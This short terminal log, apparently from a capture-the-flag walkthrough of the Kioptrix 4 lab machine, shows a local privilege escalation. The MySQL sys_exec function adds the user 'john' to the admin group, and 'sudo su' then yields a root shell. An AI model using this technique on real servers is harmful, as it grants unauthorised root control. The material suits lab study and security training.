 mysql> select sys_exec('usermod -a -G admin john ');
+---------------------------------------+
| sys_exec('usermod -a -G admin john ') |
+---------------------------------------+
| NULL                                  |
+---------------------------------------+
1 row in set (0.03 sec)
mysql> exit
Bye
john@Kioptrix4:/$ sudo -l
[sudo] password for john:
User john may run the following commands on this host:
    (ALL) ALL
john@Kioptrix4:/$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:/$ sudo su
root@Kioptrix4:/# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix4:/#